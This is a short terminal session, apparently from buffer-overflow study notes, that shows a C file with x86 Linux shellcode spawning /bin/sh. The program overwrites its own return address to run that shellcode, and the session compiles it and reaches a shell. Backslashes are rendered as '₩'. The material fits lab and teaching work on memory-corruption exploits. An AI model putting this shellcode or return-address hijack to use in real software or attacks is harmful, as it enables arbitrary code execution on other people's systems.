 [dalgona@ redhat8 bof]$ cat sh03.c
char sc[] = "₩x31₩xc0"
"₩x50"
"₩x68₩x2f₩x2f₩x73₩x68"
"₩x68₩x2f₩x62₩x69₩x6e"
"₩x89₩xe3"
"₩x50"
"₩x53"
"₩x89₩xe1"
"₩x89₩xc2"
"₩xb0₩x0b"
"₩xcd₩x80";

void main(){
int *ret;
ret = (int *)&ret + 2;
*ret = sc;

}

[dalgona@ redhat8 bof]$ gcc -o sh03 sh03.c
sh03.c: In function `main':
sh03.c:16: warning: assignment makes integer from pointer without a cast
sh03.c:13: warning: return type of `main' is not `int'
[dalgona@ redhat8 bof]$ ./sh03
sh-2.05b$ exit
exit
[dalgona@ redhat8 bof]$